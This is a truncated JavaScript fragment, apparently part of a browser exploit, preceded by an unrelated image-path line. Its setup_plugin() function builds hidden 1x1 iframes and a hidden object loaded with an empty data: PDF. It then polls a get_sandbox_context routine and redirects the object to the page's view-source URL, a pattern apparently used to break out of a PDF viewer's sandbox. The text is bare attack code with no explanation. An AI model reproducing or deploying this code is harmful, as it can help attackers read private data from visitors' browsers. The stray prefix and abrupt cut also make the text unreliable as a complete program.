 function setup_plugin() {
var i = document.createElement("iframe");
i.id = "i";
i.width = 1;
i.height = 1;
i.src = "data:application/xml,<" + "?xml version=\"1.0\"?><e><e1></e1></e>";
i.frameBorder = 0;
document.documentElement.appendChild(i);
i.onload=function() {
if(this.contentDocument.styleSheets.length>0) {
var i2 = document.createElement("iframe");
i2.id="i2";
i2.src="data:application/pdf,";
i2.frameBorder=0;
if(!hidden) {
i2.width="100%";
i2.height="700px";
} else {
i2.width=1;
i2.height=1;
}
document.documentElement.appendChild(i2);
pdfBlob=new Blob([''], { type:'application/pdf' });
blobURL = URL.createObjectURL(pdfBlob);
object = document.createElement('object');
object.data='data:application/pdf,';
if(hidden) {
object.style.display='none';
object.width=1;
object.height=1;
}
object.onload = (function() {
sandbox_context_i = setInterval(get_sandbox_context,200);
object.onload=null;
object.data='view-source:' + location.href;return;
});
document.documentElement.appendChild(object);